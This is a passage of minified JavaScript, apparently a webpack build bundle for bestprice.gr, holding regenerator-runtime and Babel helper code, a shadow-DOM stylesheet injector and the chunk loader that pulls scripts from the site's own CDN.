r(t,e,n){return t[e]=n}}function S(r,t,e,n){var a=t&&t.prototype instanceof L?t:L,o=i(a.prototype),u=new V(n||[]);return g(o,"_invoke",{value:F(r,e,u)}),o}function E(r,t,e){try{return{type:"normal",arg:r.call(t,e)}}catch(r){return{type:"throw",arg:r}}}e.wrap=S;var O="suspendedStart",k="suspendedYield",C="executing",P="completed",j={};function L(){}function T(){}function R(){}var B={};A(B,x,(function(){return this}));var _=u,N=_&&_(_(z([])));N&&N!==h&&m.call(N,x)&&(B=N);var I=R.prototype=L.prototype=i(B);function M(r){var t;v(t=["next","throw","return"]).call(t,(function(t){A(r,t,(function(r){return this._invoke(t,r)}))}))}function U(r,t){function e(a,o,i,u){var v=E(r[a],r,o);if("throw"!==v.type){var c=v.arg,s=c.value;return s&&"object"==n(s)&&m.call(s,"__await")?t.resolve(s.__await).then((function(r){e("next",r,i,u)}),(function(r){e("throw",r,i,u)})):t.resolve(s).then((function(r){c.value=r,i(c)}),(function(r){return e("throw",r,i,u)}))}u(v.arg)}var a;g(this,"_invoke",{value:function r(n,o){function i(){return new t((function(r,t){e(n,o,r,t)}))}return a=a?a.then(i,i):i()}})}function F(r,e,n){var a=O;return function(o,i){if(a===C)throw Error("Generator is already running");if(a===P){if("throw"===o)throw i;return{value:t,done:!0}}for(n.method=o,n.arg=i;;){var u=n.delegate;if(u){var v=D(u,n);if(v){if(v===j)continue;return v}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(a===O)throw a=P,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);a=C;var c=E(r,e,n);if("normal"===c.type){if(a=n.done?P:k,c.arg===j)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(a=P,n.method="throw",n.arg=c.arg)}}}function D(r,e){var n=e.method,a=r.iterator[n];if(a===t)return e.delegate=null,"throw"===n&&r.iterator.return&&(e.method="return",e.arg=t,D(r,e),"throw"===e.method)||"return"!==n&&(e.method="throw",e.arg=new TypeError("The iterator does not provide a '"+n+"' method")),j;var o=E(a,r.iterator,e.arg);if("throw"===o.type)return e.method="throw",e.arg=o.arg,e.delegate=null,j;var i=o.arg;return i?i.done?(e[r.resultName]=i.value,e.next=r.nextLoc,"return"!==e.method&&(e.method="next",e.arg=t),e.delegate=null,j):i:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,j)}function q(r){var t;var e={tryLoc:r[0]};1 in r&&(e.catchLoc=r[1]),2 in r&&(e.finallyLoc=r[2],e.afterLoc=r[3]),c(t=this.tryEntries).call(t,e)}function H(r){var t=r.completion||{};t.type="normal",delete t.arg,r.completion=t}function V(r){this.tryEntries=[{tryLoc:"root"}],v(r).call(r,q,this),this.reset(!0)}function z(r){if(r||""===r){var e=r[x];if(e)return e.call(r);if("function"==typeof r.next)return r;if(!isNaN(r.length)){var a=-1,o=function e(){for(;++a<r.length;)if(m.call(r,a))return e.value=r[a],e.done=!1,e;return e.value=t,e.done=!0,e};return o.next=o}}throw new TypeError(n(r)+" is not iterable")}return T.prototype=R,g(I,"constructor",{value:R,configurable:!0}),g(R,"constructor",{value:T,configurable:!0}),T.displayName=A(R,b,"GeneratorFunction"),e.isGeneratorFunction=function(r){var t="function"==typeof r&&r.constructor;return!!t&&(t===T||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(r){return s?s(r,R):(r.__proto__=R,A(r,b,"GeneratorFunction")),r.prototype=i(I),r},e.awrap=function(r){return{__await:r}},M(U.prototype),A(U.prototype,w,(function(){return this})),e.AsyncIterator=U,e.async=function(r,t,n,a,o){void 0===o&&(o=f);var i=new U(S(r,t,n,a),o);return e.isGeneratorFunction(t)?i:i.next().then((function(r){return r.done?r.value:i.next()}))},M(I),A(I,b,"Generator"),A(I,x,(function(){return this})),A(I,"toString",(function(){return"[object Generator]"})),e.keys=function(r){var t=Object(r),e=[];for(var n in t)c(e).call(e,n);return l(e).call(e),function r(){for(;e.length;){var n=e.pop();if(n in t)return r.value=n,r.done=!1,r}return r.done=!0,r}},e.values=z,V.prototype={constructor:V,reset:function r(e){var n;if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,v(n=this.tryEntries).call(n,H),!e)for(var a in this)"t"===a.charAt(0)&&m.call(this,a)&&!isNaN(+p(a).call(a,1))&&(this[a]=t)},stop:function r(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function r(e){if(this.done)throw e;var n=this;function a(r,a){return u.type="throw",u.arg=e,n.next=r,a&&(n.method="next",n.arg=t),!!a}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],u=i.completion;if("root"===i.tryLoc)return a("end");if(i.tryLoc<=this.prev){var v=m.call(i,"catchLoc"),c=m.call(i,"finallyLoc");if(v&&c){if(this.prev<i.catchLoc)return a(i.catchLoc,!0);if(this.prev<i.finallyLoc)return a(i.finallyLoc)}else if(v){if(this.prev<i.catchLoc)return a(i.catchLoc,!0)}else{if(!c)throw Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return a(i.finallyLoc)}}}},abrupt:function r(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var a=this.tryEntries[n];if(a.tryLoc<=this.prev&&m.call(a,"finallyLoc")&&this.prev<a.finallyLoc){var o=a;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var i=o?o.completion:{};return i.type=t,i.arg=e,o?(this.method="next",this.next=o.finallyLoc,j):this.complete(i)},complete:function r(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),j},finish:function r(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),H(n),j}},catch:function r(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var a=n.completion;if("throw"===a.type){var o=a.arg;H(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function r(e,n,a){return this.delegate={iterator:z(e),resultName:n,nextLoc:a},"next"===this.method&&(this.arg=t),j}},e}r.exports=d,r.exports.__esModule=true,r.exports.default=r.exports},91234:function(r,t,e){var n=e(11004);var a=e(81928);function o(t){return r.exports=o="function"==typeof n&&"symbol"==typeof a?function(r){return typeof r}:function(r){return r&&"function"==typeof n&&r.constructor===n&&r!==n.prototype?"symbol":typeof r},r.exports.__esModule=true,r.exports.default=r.exports,o(t)}r.exports=o,r.exports.__esModule=true,r.exports.default=r.exports},44828:function(r,t,e){var n=e(25953)();r.exports=n;try{regeneratorRuntime=n}catch(r){"object"===typeof globalThis?globalThis.regeneratorRuntime=n:Function("r","regeneratorRuntime = r")(n)}},4537:function(r,t,e){"use strict";e.r(t);e.d(t,{default:function(){return n}});function n(r,t){(null==t||t>r.length)&&(t=r.length);for(var e=0,n=Array(t);e<t;e++)n[e]=r[e];return n}},34963:function(r,t,e){"use strict";e.r(t);e.d(t,{default:function(){return o}});var n=e(86691);function a(r,t,e,a,o,i,u){try{var v=r[i](u),c=v.value}catch(r){return void e(r)}v.done?t(c):n.resolve(c).then(a,o)}function o(r){return function(){var t=this,e=arguments;return new n((function(n,o){var i=r.apply(t,e);function u(r){a(i,n,o,u,v,"next",r)}function v(r){a(i,n,o,u,v,"throw",r)}u(void 0)}))}}},97032:function(r,t,e){"use strict";e.r(t);e.d(t,{default:function(){return o}});var n=e(83060);var a=e(12698);function o(){var r;return o=n?a(r=n).call(r):function(r){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var n in e)({}).hasOwnProperty.call(e,n)&&(r[n]=e[n])}return r},o.apply(null,arguments)}},53474:function(r,t,e){"use strict";e.r(t);e.d(t,{default:function(){return l}});var n=e(44411);var a=e(4537);function o(r){if(n(r))return(0,a.default)(r)}var i=e(36258);var u=e(48376);var v=e(8327);function c(r){if("undefined"!=typeof i&&null!=u(r)||null!=r["@@iterator"])return v(r)}var s=e(42984);function f(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function l(r){return o(r)||c(r)||(0,s.default)(r)||f()}},42984:function(r,t,e){"use strict";e.r(t);e.d(t,{default:function(){return i}});var n=e(54831);var a=e(8327);var o=e(4537);function i(r,t){if(r){var e;if("string"==typeof r)return(0,o.default)(r,t);var i=n(e={}.toString.call(r)).call(e,8,-1);return"Object"===i&&r.constructor&&(i=r.constructor.name),"Map"===i||"Set"===i?a(r):"Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?(0,o.default)(r,t):void 0}}},56567:function(r,t,e){"use strict";e.r(t);e.d(t,{default:function(){return i}});var n=e(52185);var a=r=>r.replace(/(\bhtml)/gi,":host").replace(/(\bbody)/gi,"#bestprice-shadow-body");const o=r=>{const t=r.cloneNode(true);t.textContent=a(t.textContent);return t};function i(r){(0,n.addLinkElement)(r);if((0,n.hasRoots)()){(0,n.filterRoots)((r=>r.filter((function(r){return r.parentNode}))));(0,n.hasRoots)()&&setTimeout((function(){(0,n.getRoots)().forEach((function(t){t.appendChild(o(r))}))}),0)}}},52185:function(r,t,e){"use strict";e.r(t);e.d(t,{addLinkElement:function(){return s},addRoot:function(){return i},cloneLinkElement:function(){return o},filterRoots:function(){return f},getRoots:function(){return v},hasRoots:function(){return c},removeRoot:function(){return u}});let n=[];const a=[];function o(r){const t=r.cloneNode(true);t.dataset.bp=1;return t}function i(r){const t=r.host??r.document?.head??r;a.forEach((function(r){t&&"function"===typeof t.appendChild&&t.appendChild(o(r))}));n.push(r)}function u(r){n=n.filter((function(t){return t!==r}))}const v=()=>n;const c=()=>n.length>0;const s=r=>void a.push(r);const f=r=>n.filter(r)}};var t={};function e(n){var a=t[n];if(void 0!==a)return a.exports;var o=t[n]={id:n,exports:{}};r[n].call(o.exports,o,o.exports,e);return o.exports}e.m=r;!function(){e.n=function(r){var t=r&&r.__esModule?function(){return r.default}:function(){return r};e.d(t,{a:t});return t}}();!function(){e.d=function(r,t){for(var n in t)e.o(t,n)&&!e.o(r,n)&&Object.defineProperty(r,n,{enumerable:true,get:t[n]})}}();!function(){e.f={};e.e=function(r){return Promise.all(Object.keys(e.f).reduce((function(t,n){e.f[n](r,t);return t}),[]))}}();!function(){e.u=function(r){return r+"_"+{3249:"f69157c50b0c4a9953bc",4139:"f9998872cde35f81510e",4395:"257fceef0e4121c7270b",4589:"be75c25482b4b6efd549",5338:"bb11d924dc7a376e2d7a",8624:"19a114ac47bebf52501a",8990:"4e61534a0ae413660e6d",9344:"797411e10da979708037",9370:"500ab91b1ba4aee68cfa"}[r]+".js"}}();!function(){e.g=function(){if("object"===typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(r){if("object"===typeof window)return window}}()}();!function(){e.o=function(r,t){return Object.prototype.hasOwnProperty.call(r,t)}}();!function(){var r={};e.l=function(t,n,a,o){if(r[t]){r[t].push(n);return}var i,u;if(void 0!==a){var v=document.getElementsByTagName("script");for(var c=0;c<v.length;c++){var s=v[c];if(s.getAttribute("src")==t){i=s;break}}}if(!i){u=true;i=document.createElement("script");i.charset="utf-8";i.timeout=120;e.nc&&i.setAttribute("nonce",e.nc);i.src=t}r[t]=[n];var f=function(e,n){i.onerror=i.onload=null;clearTimeout(l);var a=r[t];delete r[t];i.parentNode&&i.parentNode.removeChild(i);a&&a.forEach((function(r){return r(n)}));if(e)return e(n)};var l=setTimeout(f.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=f.bind(null,i.onerror);i.onload=f.bind(null,i.onload);u&&document.head.appendChild(i)}}();!function(){e.r=function(r){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(r,Symbol.toStringTag,{value:"Module"});Object.defineProperty(r,"__esModule",{value:true})}}();!function(){e.p="https://scripts.bestprice.gr/"}();!function(){e.b=document.baseURI||self.location.href;var r={4888:0,7735:0};e.f.j=function(t,n){var a=e.o(r,t)?r[t]:void 0;if(0!==a)if(a)n.push(a[2]);else{var o=new Promise((function(e,n){a=r[t]=[e,n]}));n.push(a[2]=o);var i=e.p+e.u(t);var u=new Error;var v=function(n){if(e.o(r,t)){a=r[t];0!==a&&(r[t]=void 0);if(a){var o=n&&("load"===n.type?"missing":n.type);var i=n&&n.target&&n.target.src;u.message="Loading chunk "+t+" failed.\n("+o+": "+i+")";u.name="ChunkLoadError";u.type=o;u.request=i;a[1](u)}}};e.l(i,v,"chunk-"+t,t)}};var t=function(t,n){var a=n[0];var o=n[1];var i=n[2];var u,v,c=0;if(a.some((function(t){return 0!==r[t]}))){for(u in o)e.o(o,u)&&(e.m[u]=o[u]);if(i)var s=i(e)}t&&t(n);for(;c<a.length;c++){v=a[c];e.o(r,v)&&r[v]&&r[v][0]();r[v]=0}};var n=self.bpWebpackJsonp=self.bpWebpackJsonp||[];n.forEach(t.bind(null,0));n.push=t.bind(null,n.push.bind(n))}();!function(){e.nc=void 0}();e(16392);e(88026);e(40067);e(25381);e(2700);var n=e(63924)})();